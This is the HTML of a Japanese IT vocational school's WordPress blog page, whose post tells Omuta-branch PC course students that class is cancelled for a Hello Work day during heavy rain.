100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pc-time.biz/cms/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://pc-time.biz/cms/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=20141106' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://pc-time.biz/cms/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_font_awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.2' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pc-time.biz","hash_tracking":"false","ua":"","v4_id":"G-Q211K01DB3"};/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pc-time.biz","hash_tracking":"false","ua":"","v4_id":"G-Q211K01DB3"};/* ]]> */
</script>
<script type='text/javascript' src='//html5shiv.googlecode.com/svn/trunk/html5.js' id='html5shiv-js'></script>
<link rel="https://api.w.org/" href="https://pc-time.biz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pc-time.biz/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pc-time.biz/cms/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://pc-time.biz/?p=994' />
<link rel="alternate" type="application/json+oembed" href="https://pc-time.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-time.biz%2Finfo%2F%25e5%25a4%25a7%25e7%2589%259f%25e7%2594%25b0%25e6%25a0%25a1%25e3%2580%2580%25e3%2583%2591%25e3%2582%25bd%25e3%2582%25b3%25e3%2583%25b3%25e5%2588%259d%25e7%25b4%259a%25e4%25b8%25ad%25e7%25b4%259a%25e9%2580%25a3%25e7%25b6%259a%25e9%25a4%258a%25e6%2588%2590%25e7%25a7%2591%25e3%2581%25ae%25e7%259a%2586%25e6%25a7%2598%25e3%2581%25b8-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pc-time.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-time.biz%2Finfo%2F%25e5%25a4%25a7%25e7%2589%259f%25e7%2594%25b0%25e6%25a0%25a1%25e3%2580%2580%25e3%2583%2591%25e3%2582%25bd%25e3%2582%25b3%25e3%2583%25b3%25e5%2588%259d%25e7%25b4%259a%25e4%25b8%25ad%25e7%25b4%259a%25e9%2580%25a3%25e7%25b6%259a%25e9%25a4%258a%25e6%2588%2590%25e7%25a7%2591%25e3%2581%25ae%25e7%259a%2586%25e6%25a7%2598%25e3%2581%25b8-2%2F&#038;format=xml" />

<link rel="stylesheet" href="https://pc-time.biz/cms/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<script language="JavaScript">
jQuery (document).ready( function () {
jQuery ('a[href^=http]').not('[href*="'+location.hostname+'"]').attr('target','_blank');
})
</script><!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://pc-time.biz/cms/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="パソコンタイム" />
<meta property="og:url" content="https://pc-time.biz/info/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8-2/" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:title" content="大牟田校　パソコン初級中級連続養成科の皆様へ２ | パソコンタイム" />
<meta property="og:description" content="大変失礼しました。本日は午後よりハローワークデイになりますので、休校となります。 雨がひどくない地域もあると思いますが、くれぐれも皆様、安全に過ごされてください。 なお、午後より就職相談会が予定されていますが、午後より雨の状況が問題ない方は、 予定通り所轄のハローワークに行かれてください。 雨の影響で行かれない方は、パソコンタイムにご連絡をください。 朝倉校はAM９：００より受け付けております。 &nbsp; &nbsp; &nbsp;" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined_old_ie.css" />
<![endif]-->
<link rel="pingback" href="https://pc-time.biz/cms/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">
/*-------------------------------------------*/
/*	color
/*-------------------------------------------*/
a { color:#dd3333; }
a:hover { color:#dd5f5f; }

#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit] { background-color:#dd3333; }

.moreLink a:hover { color:#dd3333; }

#headContactTel { color:#dd3333; }

#gMenu .assistive-text { background-color:#dd3333; }
#gMenu .menu li a span { color:#dd3333; }
@media (max-width: 769px) {
#gMenu .menu li > a:hover,
#gMenu .menu li.current_page_item > a,
#gMenu .menu li.current-menu-item > a { background-color:#f5f5f5; }
}

.sideTower li#sideContact.sideBnr a,
#sideTower li#sideContact.sideBnr a,
#content .infoList .rssBtn a,
form#searchform input#searchsubmit { background-color: #dd3333; }

a.btn:hover,.linkBtn a:hover,
.sideTower li#sideContact.sideBnr a:hover,
#sideTower li#sideContact.sideBnr a:hover,
#content .infoList .rssBtn a:hover,
form#searchform input#searchsubmit:hover { background-color: #dd5f5f; }

#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#sideTower .localHead { border-top-color:#dd3333; }

#panList .innerBox ul a:hover { color:#dd5f5f; }

#content .mainFootContact p.mainFootTxt span.mainFootTel { color:#dd3333; }
#content .mainFootContact .mainFootBt a { background-color: #dd3333; }
#content .mainFootContact .mainFootBt a:hover { background-color: #dd5f5f; }

#content .infoList .infoCate a { background-color: #f5f5f5;color:#dd3333; }
#content .infoList .infoCate a:hover { background-color: #dd5f5f; }

.paging span,
.paging a	{ color:#dd3333; border-color:#dd3333; }
.paging span.current,
.paging a:hover	{ background-color:#dd3333; }

	/* アクティブのページ */
#sideTower .sideWidget li > a:hover,
#sideTower .sideWidget li.current_page_item > a,
#sideTower .sideWidget li.current-cat > a	{ color:#dd3333;background-color: #f5f5f5; }
#sideTower .ttBoxSection .ttBox a:hover { color: #dd3333; }
.sideTower .sideWidget li > a:hover,
.sideTower .sideWidget li.current_page_item > a,
.sideTower .sideWidget li.current-cat > a	{ color:#dd3333;background-color: #f5f5f5; }
.sideTower .ttBoxSection .ttBox a:hover { color: #dd3333; }

#pagetop a { background-color: #dd3333; }
#pagetop a:hover { background-color: #dd5f5f; }

#footMenu { border-top-color:#dd3333; }
#footMenu .menu li a:before { color:#dd3333; }
#footMenu .menu li a:hover { color:#dd3333; }

@media (min-width: 770px) {
#gMenu .menu li:hover,
#gMenu .menu li a:hover,
#gMenu .menu li.current-menu-item,
#gMenu .menu li.current-menu-ancestor
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor,
#gMenu .menu li.current-page-ancestor { background-color:#f5f5f5; }
}

@media (min-width: 660px) {
#pageTitBnr #pageTitInner { background: url('https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/images/pageTitBnr_bg_pen01.jpg') right 50% no-repeat #fff; }
}
</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu .menu li > a:hover,
#gMenu .menu li.current_page_item > a,
#gMenu .menu li.current-menu-item > a { background-color:#f5f5f5; }
#gMenu .menu li:hover,
#gMenu .menu li a:hover,
#gMenu .menu li.current-menu-item,
#gMenu .menu li.current-menu-ancestor
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor,
#gMenu .menu li.current-page-ancestor { background-color:#f5f5f5; }
#pageTitBnr #pageTitInner { background: url('https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/images/pageTitBnr_bg_pen01.jpg') right bottom no-repeat #fff; }
</style>
<![endif]-->
	<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-G-0CGT9DKW71']);
  _gaq.push(['_trackPageview']);
    (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-G-0CGT9DKW71', 'pc-time.biz/cms');
ga('send', 'pageview');
</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="info-template-default single single-info postid-994 custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">


<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">就職する人をサポートする IT系職業訓練校</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<div id="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://pc-time.biz/" title="パソコンタイム" rel="home">
<img src="https://pc-time.biz/cms/wp-content/uploads/logo.png" alt="パソコンタイム" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合わせください</div>
<div id="headContactTel">TEL 0946‐21-7007</div>
<div id="headContactTime">10:00～17:00【土・日・祝日除く】</div>
</div></div><!-- [ /#headContact ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/system/"><strong>職業訓練</strong><span>Training</span></a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/%e8%ac%9b%e5%ba%a7%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/"><strong>講座</strong></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/room/"><strong>教室</strong><span>Classroom</span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/question/"><strong>よくある質問</strong><span>Q&#038;A</span></a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-time.biz/sitemap-page/"><strong>サイトマップ</strong></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->
</div>
<!-- #headerInner -->
</div>
<!-- [ /#header ] -->



<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
スタッフブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox">
<ul><li id="panHome"><a href="https://pc-time.biz"><span>HOME</span></a> &raquo; </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://pc-time.biz/cms/info/" itemprop="url"><span itemprop="title">スタッフブログ</span></a> &raquo; </li><li><span>大牟田校　パソコン初級中級連続養成科の皆様へ２</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-994" class="post-994 info type-info status-publish hentry">
	<h1 class="entryPostTitle entry-title">大牟田校　パソコン初級中級連続養成科の皆様へ２</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2022/08/17</span>
<span class="updated entry-meta-items">最終更新日時 : 2022/08/17</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">パソコン タイム</span></span>
</div>
<!-- .entry-meta -->
	<div class="entry-content post-content">
		<p>大変失礼しました。本日は午後よりハローワークデイになりますので、休校となります。</p>
<p>雨がひどくない地域もあると思いますが、くれぐれも皆様、安全に過ごされてください。</p>
<p>なお、午後より就職相談会が予定されていますが、午後より雨の状況が問題ない方は、</p>
<p>予定通り所轄のハローワークに行かれてください。</p>
<p>雨の影響で行かれない方は、パソコンタイムにご連絡をください。</p>
<p>朝倉校はAM９：００より受け付けております。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->



</div>
<!-- [ /#post- ] -->

<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://pc-time.biz/info/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%98%e3%81%b8/" rel="prev"><span class="meta-nav">&larr;</span> 大牟田校　パソコン初級中級連続養成科の皆様へ１</a></div>
	<div class="nav-next"><a href="https://pc-time.biz/info/%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%ef%bc%9a%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%91%e3%81%ae%e7%9a%86%e6%a7%983/" rel="next">大牟田校：パソコン初級中連続養成科の皆様3 <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
				<div class="localSection sideWidget">
			<div class="localNaviBox">
			<h3 class="localHead">カテゴリー</h3>
			<ul class="localNavi">
		    	<li class="cat-item cat-item-22"><a href="https://pc-time.biz/info-cat/jyukou/">受講中のみなさまへ</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://pc-time.biz/info-cat/oa%e7%b0%bf%e8%a8%98%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/">OA簿記初級中級科</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/">パソコン初級中級連続養成科4期</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pc-time.biz/info-cat/%e5%9f%ba%e6%9c%ac%e3%83%bb%e5%bf%9c%e7%94%a8%e6%83%85%e5%a0%b1%e6%8a%80%e8%a1%93/">基本・応用情報技術</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pc-time.biz/info-cat/%e5%a4%a7%e7%89%9f%e7%94%b0%ef%bc%9a5%e6%9c%88pc%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e7%a7%91/">大牟田：5月PC初級中級科</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://pc-time.biz/info-cat/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pc-time.biz/info-cat/info/">スタッフブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://pc-time.biz/info-cat/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%9f%ba%e7%a4%8e%e7%a7%91/">ビジネスパソコン基礎科</a>
</li>
</ul>
</li>
			</ul>
			</div>
			</div>
		<div class="sideWidget" id="widget_sp_image-2" class="widget widget_sp_image"><a href="https://pc-time.biz/category/job/" target="_self" class="widget_sp_image-image-link"><img width="220" height="70" alt="求人案内" class="attachment-full aligncenter" style="max-width: 100%;" src="https://pc-time.biz/cms/wp-content/uploads/ban_job.jpg" /></a></div><div class="sideWidget"><h3 class="localHead">最近の投稿</h3><div class="ttBoxSection">				<div class="ttBox" id="post-1383">
									<div>
						<a href="https://pc-time.biz/info/1%e6%9c%8816%e6%97%a5%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">1月16日　大牟田校のみなさま</a>
					</div>
								</div>
							<div class="ttBox" id="post-1382">
									<div>
						<a href="https://pc-time.biz/info/%e5%b0%b1%e8%81%b7%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a/">就職状況報告</a>
					</div>
								</div>
							<div class="ttBox" id="post-1374">
									<div>
						<a href="https://pc-time.biz/info/2026%e5%b9%b4%e3%80%80%f0%9f%90%8e%f0%9f%90%8e%f0%9f%90%8e/">2026年　🐎🐎🐎</a>
					</div>
								</div>
							<div class="ttBox" id="post-1370">
									<div>
						<a href="https://pc-time.biz/info/%e5%bf%83%e3%81%ab%e4%bd%99%e8%a3%95%e3%81%8c%e3%81%aa%e3%81%84%e6%99%82/">心に余裕がない時</a>
					</div>
								</div>
